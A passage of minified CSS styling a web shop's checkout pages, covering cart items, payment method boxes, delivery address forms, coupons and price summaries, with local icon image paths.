.ccci-footer-info-detail span small{display:block;margin-bottom:0.3125rem;color:var(--color-grey-400);}.checkout-cart-content-detail{display:none;}@media print, screen and (min-width:64em){.checkout-cart-content-detail{display:block !important;}}.csb-empty-cart h4,
.csb-empty-cart .h4{margin-bottom:1rem;font-size:var(--size-400);color:var(--color-grey-700);}@media print, screen and (max-width:63.99875em){.csb-empty-cart h4,
 .csb-empty-cart .h4{margin-bottom:1.5rem;font-size:1.8125rem;}}.csb-empty-cart p{display:none;margin-bottom:1.5rem;font-size:var(--size-100);font-weight:400;color:var(--color-grey-700);width:80%;}@media print, screen and (max-width:63.99875em){.csb-empty-cart p{width:100%;}}.csb-empty-cart .link-more{text-decoration:none;}.csb-empty-cart a{text-decoration:underline;text-transform:none;}.csb-empty-cart a:hover{text-decoration:none;}.checkout-process{width:100%;}.checkout-process .main .checkout-process{margin:0 auto;display:block;width:100%;}.checkout-process .checkout-product-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-bottom:1.25rem;margin-bottom:3.4375rem;}@media only screen and (max-width:768px){.checkout-process .checkout-product-info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}}.checkout-process .checkout-product-info__details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.checkout-process .checkout-product-info__details span{line-height:1;margin-left:0.625rem;}@media only screen and (max-width:768px){.checkout-process .checkout-product-info__details{margin-bottom:1rem;}}.checkout-process .checkout-product-info__details h6,
.checkout-process .checkout-product-info__details .h6{font-size:1.625rem;font-weight:400;margin:0;}@media only screen and (max-width:520px){.checkout-process .checkout-product-info__details h6,
 .checkout-process .checkout-product-info__details .h6{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}}.checkout-process .checkout-product-info__details .tag{margin:0 1rem;}@media only screen and (max-width:520px){.checkout-process .checkout-product-info__details .tag{margin:1rem 1rem 1rem 0;}}.checkout-process .checkout-product-info__payment p{margin:0;font-size:1.875rem;font-weight:100;}.csb-slider{padding-top:3.125rem;margin:0 auto;max-width:1360px;}.csb-slider h4,
.csb-slider .h4{margin-bottom:1.5625rem;}.process-delivery-new-address h2,
.process-delivery-new-address .h2{font-weight:500 !important;margin-bottom:1.25rem !important;}.process-delivery-new-address p{margin-bottom:1.25rem;}.process-delivery-new-address small{display:inline-block;width:100%;font-size:0.875rem;margin-bottom:0.625rem;}.process-delivery-new-address small span{color:#009EE3;}.process-delivery-new-address .error-alert{display:inline-block;width:100%;border:1px var(--color-red-300) solid;margin:0 0 1.875rem;text-align:left;padding:1.125rem 0.9375rem;border-radius:2px;}.process-delivery-new-address .error-alert p{display:inline-block;padding-left:1.875rem;background:url("../../_ui/tseshop/common/images/icons/info-red-icon.svg") no-repeat 6px center;background-size:4px;margin:0;color:var(--color-red-300);}.process-delivery-new-address div.rs-select{width:100%;}.pdna-form{margin:auto;max-width:330px;margin-bottom:1.25rem;}.pdna-form label{font-weight:600;text-transform:lowercase;}.pdna-form label::first-letter{text-transform:uppercase;}.pdna-form .input{margin-bottom:0.9375rem;}.pdna-form small{text-align:center;}.pdna-form .ddp-lb-form-footer{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1rem;}.delete-address{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.delete-address span{position:relative;margin-right:0.3125rem;font-size:0;}.delete-address span::after{display:inline-block;content:"x";font-family:"TSIcons";font-size:1rem;line-height:1;text-transform:lowercase;text-decoration:none;color:var(--color-grey-800);-webkit-transition:color var(--transition-duration) var(--easing);transition:color var(--transition-duration) var(--easing);}.delete-address:hover span::after{color:var(--color-blue-200);}.csb-step-select{cursor:pointer;}.csb-payment-boxes.-is-disabled{pointer-events:none;opacity:0.4;margin-top:-2.5rem;}.csb-payment-boxes .csb-payment-box{margin-bottom:1.25rem;}.csb-payment-boxes .csb-payment-box:last-child{margin-bottom:0;}.csb-payment-box{display:inline-block;width:100%;}.csb-payment-box.cpb-disabled{opacity:0.6;}.csb-payment-box .csb-flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px;}@media print, screen and (max-width:63.99875em){.csb-payment-box .csb-flex{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding-left:4rem;}}.csb-payment-box img{-webkit-box-flex:0;-ms-flex:0 0 99px;flex:0 0 99px;min-width:106px;}@media print, screen and (max-width:47.99875em){.csb-payment-box img{-webkit-box-flex:0;-ms-flex:0 0 70px;flex:0 0 70px;}}@media print, screen and (max-width:47.99875em){.csb-payment-box img{width:4.375rem;min-width:99px;-webkit-box-flex:0;-ms-flex:0 0 99px;flex:0 0 99px;height:auto;}}.csb-payment-box .csb-select{position:absolute;left:0.625rem;margin:1.125rem 0.625rem 0;}@media print, screen and (max-width:47.99875em){.csb-payment-box .csb-select{margin-top:0.8125rem;}}.csb-payment-box h6,
.csb-payment-box .h6{font-weight:700;margin:0;}@media print, screen and (max-width:47.99875em){.csb-payment-box h6,
 .csb-payment-box .h6{font-size:0.875rem;line-height:22px;}}.csb-payment-box p{margin:0;}.csb-center{padding-bottom:0.375rem;}@media print, screen and (max-width:47.99875em){.csb-center{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-item-align:center;align-self:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.csb-center.csb-center-two-images{display:inline-block;-ms-flex-item-align:initial;align-self:initial;padding-top:0.8125rem;}.csb-center.csb-center-three-images{display:inline-block;-ms-flex-item-align:initial;align-self:initial;padding-top:0.8125rem;}}.csb-payment-box-three-images{display:-webkit-box;display:-ms-flexbox;display:flex;}@media print, screen and (max-width:47.99875em){.csb-payment-box-three-images{display:block;width:5.5625rem;-webkit-box-flex:0;-ms-flex:0 0 89px;flex:0 0 89px;}}.csb-payment-box-images{display:-webkit-box;display:-ms-flexbox;display:flex;gap:8px;}@media print, screen and (max-width:47.99875em){.csb-payment-box-images{display:block;width:7.5rem;}.csb-payment-box-images img{padding-bottom:1rem;}}.csb-payment-box-desc{padding-left:0.4375rem;}.csb-payment-box-multiple-images{float:left;width:90%;}@media print, screen and (max-width:47.99875em){.csb-payment-box-multiple-images{width:80%;}}.csb-step-billname{display:inline-block;width:100%;background:var(--color-grey-000);padding:2rem 2rem 0.75rem 5rem;margin-bottom:1.875rem;border:1px solid var(--color-grey-350);border-top:0;}@media print, screen and (max-width:79.99875em){.csb-step-billname{padding:1.875rem;}}@media print, screen and (max-width:47.99875em){.csb-step-billname{padding:0.9375rem;}}.csb-step-billname p{margin-bottom:0.5rem;}.csb-step-billname-wrap .csb-step-select{margin-bottom:0;}.csb-step-billname-wrap .info{margin-bottom:0;padding:0 0 0 0.625rem;color:#009EE3;font-size:0.875rem;background:url("../../_ui/tseshop/common/images/icons/info-icon.svg") no-repeat left 5px;}.csb-step-billname-input{display:inline-block;margin-bottom:1.5rem;max-width:350px;}.csb-step-billname-input label{display:inline-block;width:100%;font-weight:600;}.csb-step-billname-input input{float:left;width:67%;}@media print, screen and (max-width:47.99875em){.csb-step-billname-input input{width:100%;}}.csb-step-billname-input button{width:30%;float:right;margin-top:0.3125rem;}@media print, screen and (max-width:47.99875em){.csb-step-billname-input button{width:100%;margin-top:0.625rem;}}.csb-step-billname-input .selected-value{line-height:40px;font-size:1rem;font-weight:600;}.csb-step-customer-info{max-width:350px;padding:0 1.25rem 1.25rem;padding-left:0;margin-bottom:1.25rem;}.csb-step-customer-info p:last-child{margin-bottom:0;}.csb-step-billname-actions{max-width:350px;}.csb-step-billname-actions .button-hollow{background:var(--color-white);}.sidebar-bottom-box{background:var(--color-grey-000);padding:1.25rem;margin:0 0 1.25rem;}.sidebar-bottom-box a{margin-bottom:0.625rem;font-weight:600;}.lightbox-item.sel-center h4,
.lightbox-item.sel-center .h4{color:var(--color-grey-700);font-size:1.5rem;font-weight:600;font-family:var(--font-sans);}.lightbox-item.sel-center .search{position:relative;float:right;}@media print, screen and (max-width:63.99875em){.lightbox-item.sel-center .search{display:inline-block;width:100%;max-width:100%;}}.lightbox-item.sel-center .search input{float:right;width:19.6875rem;}@media print, screen and (max-width:63.99875em){.lightbox-item.sel-center .search input{width:100%;}}.lightbox-item.sel-center .search button{background:none;position:absolute !important;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0.625rem;width:1.125rem;height:1.875rem;padding:0;margin:0;}.lightbox-item.sel-center .sc-footer{padding:0 0.9375rem;}@media(max-height:800px){.lightbox-item.sel-center{height:auto;}.lightbox-item.sel-center .sel-centri{height:18.75rem;}}.lightbox-item.sel-center .dlp-no-results{display:inline-block;width:100%;margin-top:1.25rem;}.lightbox-item.sel-center .dlp-no-results h2,
.lightbox-item.sel-center .dlp-no-results .h2{margin:0 0 1.25rem;}.sel-centri{max-height:545px;overflow-y:scroll;margin-bottom:1.875rem;margin-top:0.625rem;}@media print, screen and (max-width:47.99875em){.sel-centri{max-height:250px;}}.sel-c{display:-webkit-box;display:-ms-flexbox;display:flex;border:1px var(--color-grey-350) solid;border-radius:2px;padding:1rem 1.5rem;padding-right:2rem;margin-bottom:0.625rem;font-size:0.875rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.sel-c .sel-desc{width:100%;}.sel-c h5,
.sel-c .h5{font-size:1rem;margin:0;}.sel-c p{margin:0;}.sel-c span{margin-right:1.875rem;}@media print, screen and (max-width:47.99875em){.sel-c span{display:inline-block;width:100%;margin-right:0;}}.sel-c a{float:right;text-decoration:underline;}.sel-c a:hover{text-decoration:none;}.checkout-step-box{display:inline-block;width:100%;background:var(--color-white);padding:2.5rem 0;}@media print, screen and (max-width:47.99875em){.checkout-step-box{padding:1.5rem 0;}}.checkout-step-box h5,
.checkout-step-box .h5{margin-bottom:1rem;font-size:var(--size-100);font-weight:600;}.checkout-step-box .notification{margin:1.5rem 0;}.checkout-step-box .checkout-error{margin-bottom:1.5rem;}.checkout-step-box.alt .csb-items{margin-bottom:0.9375rem;}.checkout-step-box.alt .csb-items .csb-item-wrap{margin-bottom:1.875rem;}.checkout-step-box.alt .quantity{margin-left:0;}.checkout-step-box.alt .quantity a{font-size:0.875rem;margin-left:0;}.checkout-step-box.alt .csb-center .old-price{display:block;line-height:2px;font-size:0.875rem;text-decoration:line-through;opacity:0.5;}@media print, screen and (max-width:47.99875em){.checkout-step-box.alt .csb-center .old-price{line-height:10px;}}.checkout-step-box.alt .csb-item-details .csb-item-details-item p{opacity:1;}.checkout-step-box.alt .csb-item-details .csb-item-details-item.white{padding-left:0.625rem;border:none;background:var(--color-white);}.checkout-step-box.alt .csb-item-details .csb-item-details-item.white .csb-code-discount{margin-bottom:0.5rem;}.checkout-step-box.alt .csb-item-details .csb-item-details-item.white .csb-code-discount::before{top:0;left:0;-webkit-transform:none;transform:none;}.checkout-step-box.alt .csb-item-details .csb-item-details-item .discount{opacity:0.5;}.checkout-step-box.alt .csb-item-details .csb-item-details-item .csb-item-opened-last{padding-right:1.5rem;}.checkout-step-box.alt .csb-tags-wrap .csb-tag-title{margin:0;}.checkout-step-box.alt .csb-tags-wrap .csb-tag-title::after{display:none;}.checkout-step-box.alt .csb-grey-item .csb-d-3 .applyVoucher{font-weight:600;}.csb-header{margin-top:0.625rem;}.csb-header h5 span,
.csb-header .h5 span{font-weight:normal;}.csb-header .row .column:last-child h5,
.csb-header .row .column:last-child .h5{padding-right:1.25rem;}@media print, screen and (max-width:47.99875em){.csb-header.csb-show-on-mobile{display:block;}.csb-header.csb-show-on-mobile .xlarge-1,
 .csb-header.csb-show-on-mobile .xlarge-2{display:none;}}.cps-price{font-size:var(--size-100);font-weight:600;}@media print, screen and (max-width:47.99875em){.cps-price{display:inline-block;margin:0;font-size:1rem;}.cps-price strong{display:inline-block;width:auto;white-space:nowrap;}.cps-price h5,
 .cps-price .h5{display:inline-block;margin:0;padding:0;width:100%;float:right;}.cps-price.right{float:left !important;}}.cps-price h5,
.cps-price .h5{display:none;}.cps-price.h6-title-price{margin-top:0.9375rem;}.cps-price span{font-weight:normal;}@media print, screen and (min-width:64em){.cps-price{white-space:nowrap;}}.csb-items .row .column .csb-item-wrap .csb-item .row .column.xlarge-1.large-1.medium-2.small-12,
.csb-items .row .column .csb-item-wrap .csb-item .row .column.xlarge-1.large-1.medium-2.small-6,
.csb-items .row .column .csb-item-wrap .csb-item .row .column.xlarge-2.large-2.medium-2.small-12,
.csb-items .row .column .csb-item-wrap .csb-item .row .column.xlarge-2.large-2.medium-2.small-6,
.csb-items .row .column .csb-item-wrap .csb-item .row .column.xlarge-2.large-2.medium-2.small-6.p-last,
.csb-item .csb-code-discount-wrap.column.large-1.medium-2.small-4{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}@media print, screen and (max-width:63.99875em){.csb-items .row .column .csb-item-wrap .csb-item .row .column.xlarge-1.large-1.medium-2.small-12,
 .csb-items .row .column .csb-item-wrap .csb-item .row .column.xlarge-1.large-1.medium-2.small-6,
 .csb-items .row .column .csb-item-wrap .csb-item .row .column.xlarge-2.large-2.medium-2.small-12,
 .csb-items .row .column .csb-item-wrap .csb-item .row .column.xlarge-2.large-2.medium-2.small-6,
 .csb-items .row .column .csb-item-wrap .csb-item .row .column.xlarge-2.large-2.medium-2.small-6.p-last,
 .csb-item .csb-code-discount-wrap.column.large-1.medium-2.small-4{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;}}.csb-header .row .column.xlarge-1.large-1.medium-2 h5,
.csb-header .row .column.xlarge-1.large-1.medium-2 .h5{margin-left:-4.5rem;}.csb-items .row .column .csb-item-wrap .csb-item .row .column.xlarge-1.large-1.medium-2.small-6{padding-right:0;}@media print, screen and (max-width:63.99875em){.csb-items .row .column .csb-item-wrap .csb-item .row .column.xlarge-1.large-1.medium-2.small-6{padding-right:1rem;}}.csb-items .row .column .csb-item-wrap .csb-item .row .column.xlarge-2.large-2.medium-2.small-6,
.csb-items .row .column .csb-item-wrap .csb-item .row .column.xlarge-1.large-1.medium-2.small-6,
.csb-items .row .column .csb-item-wrap .csb-item .row .column.xlarge-2.large-2.medium-2.small-6.p-last{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;}@media print, screen and (max-width:47.99875em){.csb-items .row .column .csb-item-wrap .csb-item .row .column.xlarge-2.large-2.medium-2.small-6,
 .csb-items .row .column .csb-item-wrap .csb-item .row .column.xlarge-1.large-1.medium-2.small-6,
 .csb-items .row .column .csb-item-wrap .csb-item .row .column.xlarge-2.large-2.medium-2.small-6.p-last{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;}}.csb-item-wrap{float:left;margin-bottom:1.5rem;border:1px solid var(--color-grey-350);width:100%;}.csb-item-wrap > .csb-item-details .csb-item-details-item{padding-left:11.0625rem;}@media print, screen and (max-width:63.99875em){.csb-item-wrap > .csb-item-details .csb-item-details-item{padding-left:10rem;}}@media print, screen and (max-width:47.99875em){.csb-item-wrap > .csb-item-details .csb-item-details-item{padding-left:0;}}.csb-item{float:left;width:100%;padding:1rem;}@media print, screen and (min-width:48em){.csb-item{padding:1.5rem;}}.csb-item .csb-desc .csb-d-2 img{width:5rem;padding:1.25rem;}.csb-item .csb-item{padding:0;}.csb-item.disabled{opacity:0.5;cursor:not-allowed;}.csb-item.disabled > *{pointer-events:none;}.csb-item .remove-item .remove{position:relative;cursor:pointer;}.csb-item .remove-item .remove::after{display:inline-block;content:"x";font-family:"TSIcons";font-size:1.5rem;line-height:1;text-transform:lowercase;text-decoration:none;color:var(--color-grey-700);-webkit-transition:color var(--transition-duration) var(--easing);transition:color var(--transition-duration) var(--easing);}.csb-item .remove-item .remove:hover::after{color:var(--color-blue-200);}.csb-item .csb-center{text-align:right;}@media print, screen and (max-width:47.99875em){.csb-item .csb-center{float:left;margin:1.125rem 0;text-align:left;}.csb-item .csb-center .cps-price{margin-left:0;}}.csb-item .csb-center h5,
.csb-item .csb-center .h5{display:none;margin-bottom:0;}@media print, screen and (max-width:47.99875em){.csb-item .csb-center h5,
 .csb-item .csb-center .h5{display:block;}}.csb-item--coupon{padding:1.1875rem 1.3125rem;margin:0.625rem 0 0 !important;}.csb-item--coupon.error{padding-bottom:0.4375rem;}.csb-item--coupon.error .csb-item__error{display:block;}.csb-item--coupon .csb-item__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}@media print, screen and (max-width:47.99875em){.csb-item--coupon .csb-item__main{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:0.4375rem;}}.csb-item--coupon .csb-item__desc{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}@media print, screen and (max-width:47.99875em){.csb-item--coupon .csb-item__desc{margin-bottom:0.75rem;}}.csb-item--coupon .csb-item__desc img{width:2.5rem;height:2.5rem;}.csb-item--coupon .csb-item__title{margin-left:0.75rem;}.csb-item--coupon .csb-item__title span{display:block;}.csb-item--coupon .csb-item__error{color:#e83924;font-size:0.875rem;text-align:right;display:none;}@media print, screen and (max-width:47.99875em){.csb-item--coupon .csb-item__error{text-align:left;}}.csb-item-wrap-info{border:1px solid var(--color-blue-200);}.csb-item-wrap-error{border:1px solid var(--color-red-300);}.csb-d-1{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-item-align:center;align-self:center;}@media print, screen and (max-width:47.99875em){.csb-d-1 .remove-item{margin-right:0.8125rem;}}@media print, screen and (max-width:47.99875em){.csb-d-1{-ms-flex-item-align:baseline;align-self:baseline;}}.csb-d-2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-item-align:center;align-self:center;}@media print, screen and (max-width:79.99875em){.csb-d-2 img{margin:0 1.625rem;width:100%;}}@media print, screen and (max-width:47.99875em){.csb-d-2{display:none;}}.csb-d-3{max-width:100%;}.csb-d-3 .csb-icons img{width:3.125rem !important;padding:0.625rem;background-color:var(--color-white);border-radius:50%;}.csb-d-3 p{display:block !important;}.csb-d-3 p span{margin-right:0 !important;}.csb-d-3 img:not(.rotate-css){width:7.5rem !important;float:left !important;margin-left:0 !important;}.csb-d-3 h6,
.csb-d-3 .h6{display:inline-block !important;}.csb-d-3 #select-drawer-1{margin-top:0.75rem;}.csb-left-100{font-size:1rem;display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:9.0625rem;}@media print, screen and (max-width:63.99875em){.csb-left-100{padding-left:0;display:unset;}}@media print, screen and (max-width:47.99875em){.csb-left-100{padding-left:0;}}.csb-d-1-2{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;}@media print, screen and (max-width:47.99875em){.csb-d-1-2{-webkit-box-flex:0;-ms-flex:0 0 30%;flex:0 0 30%;}}.csb-desc{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:1rem;}.csb-desc.no-bottom{margin-bottom:0 !important;}.csb-desc label.no-bold{margin-bottom:0;}.csb-desc img{margin:0 1.5rem;width:2.5rem;}@media print, screen and (max-width:47.99875em){.csb-desc img{width:100%;max-width:100%;margin-right:0;margin-bottom:0.625rem;}}.csb-desc h6,
.csb-desc .h6{margin:0 0 0.5rem;padding:0;font-size:var(--size-100);font-weight:600;color:var(--color-black);}@media print, screen and (max-width:47.99875em){.csb-desc h6,
 .csb-desc .h6{margin-bottom:0;}}.csb-desc p{display:inline-block;font-size:1rem;margin-bottom:0;color:var(--color-black);}@media print, screen and (max-width:47.99875em){.csb-desc p{padding-right:1rem;}}.csb-desc p span{margin-right:1rem;color:var(--color-black);}@media print, screen and (max-width:47.99875em){.csb-desc p span{display:block;}}.csb-desc .rs-select{margin-bottom:0;}.csb-desc .rs-select .rs-select-options{position:relative !important;}@media print, screen and (max-width:47.99875em){.csb-desc .rs-select{margin:0.625rem 0;}}.csb-desc:last-child{margin-bottom:0;}.more-info.csb-item-more-0{font-size:0;}.more-info.csb-item-more-0::before{content:attr(data-text-more);font-size:0.875rem;}.more-info.csb-item-more-0.is-expanded::before{content:attr(data-text-less);}.more-info{display:inline-block;padding-right:1.5rem !important;font-size:1rem;font-weight:600;position:relative;cursor:pointer;}.more-info::after{content:"\e61f";font-family:"mt-icons";font-size:1rem;line-height:1;position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0);-webkit-transition:all var(--transition-duration) var(--easing);transition:all var(--transition-duration) var(--easing);}.more-info.is-expanded::after{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg);}.delivery-time{margin:0.625rem 0 0;padding-left:1.5rem;padding-right:1rem;font-size:var(--size-50);color:var(--color-black);position:relative;}@media print, screen and (max-width:47.99875em){.delivery-time{margin-bottom:1.875rem;}}.delivery-time::before{display:inline-block;content:"f";font-family:"TSIcons2";font-size:1rem;font-weight:400;line-height:1;text-decoration:none;text-transform:lowercase;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);}.secure-your-item{margin:0.75rem 0;padding-left:1.5rem;font-size:var(--size-50);position:relative;}.secure-your-item::before{display:inline-block;content:"i";font-family:"TSIcons3";font-size:1rem;font-weight:400;line-height:1;text-decoration:none;text-transform:lowercase;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);}.secure-your-item span{margin-right:0.875rem;}.csb-banner{margin:1rem 0 1.25rem;padding:1.25rem 1.5rem;background:var(--color-grey-100);}.csb-banner h6,
.csb-banner .h6{margin:0;padding:0;font-size:1rem;font-weight:600;color:var(--color-blue-200);}.csb-banner p{margin:0;padding:0;font-size:var(--size-50);}.csb-banner p a{text-decoration:underline;}.csb-banner p a:hover{text-decoration:none;}@media print, screen and (max-width:47.99875em){.csb-code-discount-wrap{padding:0 0.9375rem 0.625rem;}}.csb-code-discount{padding-left:1.5rem;font-size:var(--size-50);position:relative;}.csb-code-discount::before{content:"\e628";font-family:"mt-icons";font-size:1rem;font-weight:400;line-height:1;text-decoration:none;text-transform:lowercase;color:var(--color-green-100);position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);}.csb-tags-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:20px;width:100%;margin-bottom:1.5rem;}.csb-tags-wrap .csb-tag-title{font-size:var(--size-100);line-height:39px;color:var(--color-grey-800);position:relative;}.csb-tags-wrap .csb-tag-title::after{content:":";}.csb-tags-wrap .filter-tags{padding:0;margin:0 0.25rem 0 0;width:auto;}@media print, screen and (max-width:47.99875em){.csb-tags-wrap .filter-tags{width:100%;}}.csb-tags-wrap .filter-tags ul{gap:8px;margin:0;}.quantity{display:inline-block;font-size:1rem;font-weight:600;}.quantity a{text-decoration:underline;}@media print, screen and (min-width:64em){.quantity a{white-space:nowrap;margin-left:-4.0625rem;}}@media print, screen and (max-width:47.99875em){.quantity a{line-height:normal;}}.quantity a:hover{text-decoration:none;}.csb-grey-item{margin-bottom:1.5rem;border:0;background:var(--color-grey-100);}@media print, screen and (max-width:47.99875em){.csb-grey-item .csb-desc{display:inline-block;width:100%;}}.csb-grey-item .csb-desc button{margin-left:1.5rem;padding:0.875rem 1.5rem;background:transparent;color:var(--color-blue-200) !important;border-color:var(--color-blue-200);}@media print, screen and (max-width:47.99875em){.csb-grey-item .csb-desc button{margin:0;}}.csb-grey-item .csb-desc button:hover, .csb-grey-item .csb-desc button:focus{background:var(--color-blue-200);color:var(--color-white) !important;}.csb-grey-item input{background-color:var(--color-white);width:21.4375rem;}@media print, screen and (max-width:47.99875em){.csb-grey-item input{width:100%;margin:0.5rem 0 1rem;}}.csb-grey-item .csb-d-1,
.csb-grey-item .csb-d-2,
.csb-grey-item .csb-d-3{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-item-align:center;align-self:center;margin-bottom:0.5rem;}@media print, screen and (max-width:47.99875em){.csb-grey-item .csb-d-1,
 .csb-grey-item .csb-d-2,
 .csb-grey-item .csb-d-3{display:inline-block;width:auto;}}@media print, screen and (max-width:47.99875em){.csb-grey-item .csb-d-1{display:none;}}.csb-grey-item .csb-d-2{margin:0 1.5rem 0 0.5rem;font-size:1rem;font-weight:700;}@media print, screen and (max-width:47.99875em){.csb-grey-item .csb-d-2{margin:0 0 0 0.625rem;padding-left:0;vertical-align:middle;}}@media print, screen and (max-width:47.99875em){.csb-grey-item .csb-d-3{display:block;margin:0;width:100%;}}.csb-grey-item .price-end{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;}@media print, screen and (max-width:47.99875em){.csb-grey-item .price-end{padding-right:0.9375rem;}}@media print, screen and (max-width:63.99875em){.csb-grey-item .cps-price{padding-right:0.9375rem;}}@media print, screen and (max-width:47.99875em){.csb-grey-item .cps-price{padding-right:0;}}.csb-grey-item .cps-price.disabled{opacity:0.5;}.circle-procent{display:block;position:relative;}.circle-procent::before{display:inline-block;content:"\63";font-family:"TSIcons4";font-size:2rem;font-weight:400;line-height:1;text-decoration:none;text-transform:lowercase;vertical-align:middle;}.circle-gift{background-image:url("../../_ui/tseshop/common/images/icons/gift.svg");background-repeat:no-repeat;background-position:center center;}.checkout-price-line{display:inline-block;padding:1rem 0;border-bottom:1px solid var(--color-grey-350);width:100%;}.checkout-price-line small{font-size:0.875rem;margin-right:1.25rem;}@media print, screen and (max-width:47.99875em){.checkout-price-line .csb-desc{display:inline-block;width:100%;}.checkout-price-line .csb-d-3{display:inline-block;width:100%;}}.checkout-price-line-end{padding:1rem 0;}.checkout-price-line-end small{font-size:0.875rem;margin-right:1.25rem;}.cpl-small-desc{font-size:0.875rem;}.csb-title-end{float:left;margin-right:1.25rem;font-size:var(--size-100);color:var(--color-black);}.end-price-description{font-size:var(--size-100);line-height:40px;}@media print, screen and (max-width:47.99875em){.end-price-description{line-height:normal;}}.end-price{font-size:var(--size-400);color:var(--color-grey-700);white-space:nowrap;}.end-price.-is-black{color:var(--color-black);}@media print, screen and (max-width:47.99875em){.end-price{font-size:1.125rem;}}@media print, screen and (max-width:63.99875em){.hide-for-small-only{display:none !important;}}.csb-tag-note{display:inline-block;padding:1rem 4.5rem;border:1px solid var(--color-red-300);border-left-width:3px;font-size:1rem;font-weight:600;color:var(--color-grey-800);background:var(--color-red-300-8);position:relative;}.csb-tag-note::before{content:'\e61e';font-family:'mt-icons';font-size:1.5rem;font-weight:400;line-height:1;text-decoration:none;color:var(--color-red-300);position:absolute;top:50%;left:1.5rem;-webkit-transform:translateY(-50%);transform:translateY(-50%);}.csb-tag-note::after{display:none;content:'x';font-family:'TSIcons';font-size:1.125rem;font-weight:400;line-height:1;text-decoration:none;text-transform:lowercase;color:var(--color-grey-800);position:absolute;top:50%;right:1.75rem;-webkit-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;}@media print, screen and (max-width:63.99875em){.csb-tag-note{display:inline-block;width:100%;}}.csb-title-icons h6,
.csb-title-icons .h6{display:inline-block;margin-right:0.625rem;width:auto;}.csb-icons{display:inline-block;width:100%;padding:1.25rem 0;}@media print, screen and (max-width:47.99875em){.csb-icons img{margin-right:0.625rem;}}.csb-small-icons{display:inline-block;}@media print, screen and (max-width:47.99875em){.csb-small-icons{width:100%;margin:0.5rem 0;}}.csb-small-icons .ico{display:inline-block;padding:0.5rem;border-radius:50%;font-size:0;background:var(--color-grey-100);color:var(--color-grey-800);height:auto;width:auto;}@media print, screen and (max-width:47.99875em){.csb-small-icons .ico{margin:0 0.5rem 0 0;}.csb-small-icons .ico:last-child{margin:0;}}.csb-item-details{display:none;padding:1.5rem 0;float:left;background:var(--color-grey-100);width:100%;}.csb-item-details .csb-item-details-item{padding:1rem 0.375rem 1rem 11.875rem;border-top:1px solid var(--color-grey-350);}.csb-item-details .csb-item-details-item:first-child{margin-bottom:0;border:none;}@media print, screen and (max-width:63.99875em){.csb-item-details .csb-item-details-item{padding-left:10rem;}}@media print, screen and (max-width:47.99875em){.csb-item-details .csb-item-details-item{padding-left:0;}}.csb-item-details .csb-item-details-item .cbs-select{height:auto;}.csb-item-details .csb-item-details-item .csb-d-2 img{width:4.375rem;margin-left:0;}.csb-item-details .csb-item-details-item .csb-desc{margin-bottom:0.9375rem;}@media print, screen and (max-width:47.99875em){.csb-item-details .csb-item-details-item .csb-desc{margin-bottom:0;}}.csb-item-details .csb-item-details-item .cps-price-mobile-title{display:block;margin:0.9375rem 0 0;}@media print, screen and (min-width:48em){.csb-item-details .csb-item-details-item .cps-price-mobile-title{display:none;}}.csb-item-details .csb-item-details-item .cps-price{white-space:nowrap;}.csb-item-details .csb-item-details-item .row:last-child .csb-desc{margin-bottom:0;}@media print, screen and (max-width:47.99875em){.csb-item-details .csb-item-details-item .csb-center{padding-right:0 